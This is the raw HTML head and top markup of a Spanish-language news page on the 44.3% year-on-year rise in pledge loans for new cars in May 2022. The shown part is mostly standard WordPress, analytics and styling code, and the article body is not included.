

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://deudaprometida.com/en-mayo-crecio-443-el-credito-prendario-para-autos-cero-kilometro/
body_size: 22066
content:
<!doctype html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-7Q7CTQCKVT"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-7Q7CTQCKVT');
    </script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

    <title>En mayo creció 44,3% el crédito prendario para autos cero kilómetro - Deuda Prometida</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.1 - aioseo.com -->
	<meta name="description" content="En mayo se financiaron 12.697 vehículos cero kilómetro a través de créditos prendarios, lo que significó un crecimiento interanual del 44,3%. Como resultado, esa modalidad de compra representa el 35,9% de los patentamientos de autos nuevos, y en el acumulado anual se registró una suba del 7,8%. Según los datos de la Asociación de Concesionarios" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="DeudaPrometida.com"/>
	<meta name="google-site-verification" content="bJpxbbG0H9hPTUrBrns_k96mfix6i-gnLpHvewlw4mQ" />
	<link rel="canonical" href="https://deudaprometida.com/en-mayo-crecio-443-el-credito-prendario-para-autos-cero-kilometro/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Deuda Prometida -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="En mayo creció 44,3% el crédito prendario para autos cero kilómetro - Deuda Prometida" />
		<meta property="og:description" content="En mayo se financiaron 12.697 vehículos cero kilómetro a través de créditos prendarios, lo que significó un crecimiento interanual del 44,3%. Como resultado, esa modalidad de compra representa el 35,9% de los patentamientos de autos nuevos, y en el acumulado anual se registró una suba del 7,8%. Según los datos de la Asociación de Concesionarios" />
		<meta property="og:url" content="https://deudaprometida.com/en-mayo-crecio-443-el-credito-prendario-para-autos-cero-kilometro/" />
		<meta property="og:image" content="https://deudaprometida.com/wp-content/uploads/2022/06/autos.jpg" />
		<meta property="og:image:secure_url" content="https://deudaprometida.com/wp-content/uploads/2022/06/autos.jpg" />
		<meta property="og:image:width" content="900" />
		<meta property="og:image:height" content="506" />
		<meta property="article:published_time" content="2022-06-17T19:58:14+00:00" />
		<meta property="article:modified_time" content="2022-06-17T19:58:16+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="En mayo creció 44,3% el crédito prendario para autos cero kilómetro - Deuda Prometida" />
		<meta name="twitter:description" content="En mayo se financiaron 12.697 vehículos cero kilómetro a través de créditos prendarios, lo que significó un crecimiento interanual del 44,3%. Como resultado, esa modalidad de compra representa el 35,9% de los patentamientos de autos nuevos, y en el acumulado anual se registró una suba del 7,8%. Según los datos de la Asociación de Concesionarios" />
		<meta name="twitter:image" content="https://deudaprometida.com/wp-content/uploads/2022/06/autos.jpg" />
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Deuda Prometida &raquo; Feed" href="https://deudaprometida.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Deuda Prometida &raquo; Feed de los comentarios" href="https://deudaprometida.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Deuda Prometida &raquo; Comentario En mayo creció 44,3% el crédito prendario para autos cero kilómetro del feed" href="https://deudaprometida.com/en-mayo-crecio-443-el-credito-prendario-para-autos-cero-kilometro/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/deudaprometida.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://deudaprometida.com/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<link rel='stylesheet' id='wpauthor-blocks-fontawesome-front-css' href='https://deudaprometida.com/wp-content/plugins/wp-post-author/assets/fontawesome/css/all.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpauthor-frontend-block-style-css-css' href='https://deudaprometida.com/wp-content/plugins/wp-post-author/assets/dist/blocks.style.build.css?ver=3.6.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://deudaprometida.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://deudaprometida.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='share-this-share-buttons-sticky-css' href='https://deudaprometida.com/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1762327656' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://deudaprometida.com/wp-content/themes/elegant-magazine/assets/bootstrap/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://deudaprometida.com/wp-content/themes/elegant-magazine/assets/slick/css/slick.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css' href='https://deudaprometida.com/wp-content/themes/elegant-magazine/assets/sidr/css/jquery.sidr.dark.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-magazine-google-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald:300,400,700|Source%20Sans%20Pro:400,400i,700,700i&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-magazine-style-css' href='https://deudaprometida.com/wp-content/themes/elegant-magazine/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='elegant-magazine-style-inline-css' type='text/css'>


                .top-masthead {
        background: #0d0d14;
        }
        .top-masthead-overlay{
        background: rgba(13,13,20,0.75);
        }
        
                .top-masthead, .top-masthead a {
        color: #ffffff;

        }

    

        
</style>
<link rel='stylesheet' id='awpa-wp-post-author-styles-css' href='https://deudaprometida.com/wp-content/plugins/wp-post-author/assets/css/awpa-frontend-style.css?ver=3.6.4' type='text/css' media='all' />
<style id='awpa-wp-post-author-styles-inline-css' type='text/css'>

                .wp_post_author_widget .wp-post-author-meta .awpa-display-name > a:hover,
                body .wp-post-author-wrap .awpa-display-name > a:hover {
                    color: #b81e1e;
                }
                .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover, 
                .awpa-review-field .right-star .awpa-rating-button:not(:disabled):hover {
                    color: #b81e1e;
                    border-color: #b81e1e;
                }
            
</style>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=2.3.6#property=612c26374b43b00013899cea&amp;product=sticky-buttons&amp;source=sharethis-share-buttons-wordpress" id="share-this-share-buttons-mu-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/plugins/wp-post-author/assets/js/awpa-frontend-scripts.js?ver=3.6.4" id="awpa-custom-bg-scripts-js"></script>
<link rel="https://api.w.org/" href="https://deudaprometida.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://deudaprometida.com/wp-json/wp/v2/posts/3330" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://deudaprometida.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://deudaprometida.com/?p=3330' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://deudaprometida.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeudaprometida.com%2Fen-mayo-crecio-443-el-credito-prendario-para-autos-cero-kilometro%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://deudaprometida.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeudaprometida.com%2Fen-mayo-crecio-443-el-credito-prendario-para-autos-cero-kilometro%2F&#038;format=xml" />
<link rel="pingback" href="https://deudaprometida.com/xmlrpc.php"><script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://deudaprometida.com/en-mayo-crecio-443-el-credito-prendario-para-autos-cero-kilometro/"},"headline":"En mayo creci\u00f3 44,3% el cr\u00e9dito prendario para autos cero kil\u00f3metro","datePublished":"2022-06-17T16:58:14-03:00","dateModified":"2022-06-17T16:58:16-03:00","author":{"@type":"Person","name":"DeudaPrometida.com","url":"https://deudaprometida.com/author/deudaprometida/"},"publisher":{"@type":"Organization","name":"Deuda Prometida","logo":{"@type":"ImageObject","url":"https://deudaprometida.com/wp-content/uploads/2022/02/prueba-cabecera7-1.png"}},"image":{"@type":"ImageObject","url":"https://deudaprometida.com/wp-content/uploads/2022/06/autos.jpg"},"description":"En mayo se financiaron 12.697 veh\u00edculos cero kil\u00f3metro a trav\u00e9s de cr\u00e9ditos prendarios, lo que","articleSection":"Destacada","keywords":"ACARA, alza, cero kil\u00f3metro, Datos, patentamientos, usados, venta de veh\u00edculos"}</script>        <style type="text/css">
                        body .masthead-banner.data-bg:before {
                background: rgba(0, 0, 0, 0);
            }

                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
            }

                    </style>
        <link rel="icon" href="https://deudaprometida.com/wp-content/uploads/2025/08/cropped-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://deudaprometida.com/wp-content/uploads/2025/08/cropped-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://deudaprometida.com/wp-content/uploads/2025/08/cropped-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://deudaprometida.com/wp-content/uploads/2025/08/cropped-3-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#site-logo img {
  display: block;
  max-height: 250px;
  margin: 0 auto;
  padding: 0;
}

#secondary .widget-area .wp-block-image.size-full a{
  width: 100% !important;
}

.youtube-video{
    max-width: 30% !important;
    margin: 1.5%;
    display:inline-block;
}
.cat-item.cat-item-46{
	display: none;
}
body #mc_embed_signup {
	font-family: 'Roboto', Arial, sans-serif;
	color: #1a73e8;
}

#mc_embed_signup {
	background: #ffffff;
	border: 1px solid #d1e3ff;
	box-shadow: 0 8px 15px rgba(0, 0, 0, 0.2);
	width: 100%;
	max-width: 400px;
	margin: 0 auto;
	padding: 25px;
	border-radius: 10px;
	transition: transform 0.3s ease, box-shadow 0.3s ease;
}

#mc_embed_signup:hover {
	transform: translateY(-5px);
	box-shadow: 0 12px 20px rgba(0, 0, 0, 0.3);
}

#mc_embed_signup h2 {
	color: #1a73e8;
	font-size: 26px;
	margin-bottom: 20px;
	font-weight: 700;
	text-align: center;
}

#mc_embed_signup .mc-field-group label {
	display: block;
	font-size: 14px;
	font-weight: 400;
	margin-bottom: 5px;
	text-align: center;
	color: #1a73e8;
}

#mc_embed_signup .mc-field-group input[type="email"] {
	width: 100%;
	padding: 12px;
	border: 1px solid #d1e3ff;
	border-radius: 6px;
	margin-bottom: 20px;
	font-size: 16px;
	font-weight: 400;
	color: #333333;
	background-color: #f9fbff;
}

#mc_embed_signup .mc-field-group input[type="email"]::placeholder {
	color: #a0a0a0;
}

#mc_embed_signup .mc-field-group input[type="email"]:focus {
	border-color: #1a73e8;
	outline: none;
	background-color: #ffffff;
}

#mc_embed_signup .button {
	background-color: #1a73e8;
	color: #ffffff;
	border: none;
	padding: 12px 20px;
	border-radius: 6px;
	cursor: pointer;
	font-size: 16px;
	font-weight: 700;
	letter-spacing: 0.5px;
	text-transform: uppercase;
	transition: background-color 0.3s ease, transform 0.3s ease;
	display: flex;
	align-items: center;
	justify-content: center;
	height: 50px;
}
.footer-edition {
  text-align: center;
  color: #f2f2f2; /* texto claro sobre fondo oscuro */
  font-size: 14px;
  padding: 10px 0 0;
  background-color: #1f2125; /* asegura que se vea integrado */
  border-top: 1px solid #333; /* sutil línea separadora */
}

.footer-edition span {
	font-weight: 500;
  color: #ffffff;
}
.wp-block-embed-youtube{
  text-align: center !important;
}

#mc_embed_signup .button:hover {
	background-color: #135cbf;
	transform: scale(1.05);
}

#mc_embed_signup .response {
	font-size: 14px;
	margin-top: 10px;
	text-align: center;
}
#mc_embed_shell {
	background-color: transparent !important;
}

@media only screen and (max-width: 767px){
	
	.awpa-title{display:none}
	.entry-content figure {
			margin: 0 auto;
			width: 96%;
			display: inline-block;
			vertical-align: top;
	}
	#masthead .masthead-banner {
			padding: 30px 0 0 !important;
	}
	.single-post .site-content {
			margin-top: 0px !important; 
	}
	.hentry.has-post-thumbnail .entry-header-details{
			padding: 0 0 10px 0px !important;
	}
	.sshos-header-bar {
    max-width: 360px;
	}
	.sshos-contents-wrapper,
	.sshos-active {
    max-width: 360px;
	}
	html,body{
		width: 100%;
		height: 100%;
		margin: 0px;
		padding: 0px;
		overflow-x: hidden;
		overflow-y: auto;
	}
	.masthead-banner.data-bg {
    padding: 25px 0;
	}
}
.site-header::before {
	z-index: 1000;
}
.mc4wp-form-fields label{
	display: inline-block !important;
}
.social-navigation ul a[href*="tiktok.com"]:after, .social-widget-menu ul a[href*="tiktok.com"]:before {
    content: "\e07b";
}
.social-navigation ul a[href*="x.com"]:after, .social-widget-menu ul a[href*="x.com"]:before {
    content: "\f099";
}
.social-navigation ul a[href*="bsky.app"]:after, .social-widget-menu ul a[href*="bsky.app"]:before {
    content: "\e671";
}
@media only screen and (min-width: 1360px){
	.site-branding .site-title {
    font-size: 58px;
	}
	.site-title a {
		max-width: 490px !important;
		line-height: 55px !important;
	}
	.masthead-banner.data-bg {
    padding: 35px 0;
	}
}
.wp-post-author-wrap.wp-post-author-shortcode.left {
    display: none !important;
}
a[rel="home"]{display:none}
.site-branding span{display:none !important;}
.custom-logo-link{
	display: block !important;
}
.awpa-title{display:none}
.entry-content figure.wp-block-embed-deuda-prometida {
    margin: 0 auto;
    width: 30%;
    display: inline-block;
    vertical-align: top;
}
.widget-block .row-sm div:nth-child(n+6) {
    display: none;
  }
#feedTwitter{
	  max-height: 600px;
    overflow: hidden;
    overflow-y: auto;
	margin-bottom: 20px;
}
		</style>
		    <link rel="stylesheet" href="https://deudaprometida.com/wp-content/themes/elegant-magazine/otherstyle.css?v=1234" type="text/css" />
    <link rel="stylesheet" href="https://deudaprometida.com/wp-content/themes/elegant-magazine/lity.min.css" type="text/css" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.0/css/all.min.css">
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5993919819376806"
     crossorigin="anonymous"></script>
    <script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/lity.min.js"></script>
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap" rel="stylesheet">
</head>

<body class="wp-singular post-template-default single single-post postid-3330 single-format-standard wp-custom-logo wp-theme-elegant-magazine align-content-left disable-default-home-content">


    <div id="af-preloader">
        <div class="af-loader">
            <div class="loader-circle"></div>
        </div>
    </div>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            <div class="top-masthead ">
            <div class="container">
                <div class="row">
                                            <div class="col-xs-12 col-sm-12 col-md-8 device-center">
                                                                    <span class="topbar-date">
                                        14 de enero de 2026                                    </span>

                               
                                                        </div>
                                                                <div class="col-xs-12 col-sm-12 col-md-4 pull-right">
                            <div class="social-navigation"><ul id="social-menu" class="menu"><li id="menu-item-16592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16592"><a href="https://x.com/DeudaPrometida"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-17068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17068"><a href="https://bsky.app/profile/deudaprometida.bsky.social"><span class="screen-reader-text">Bsky</span></a></li>
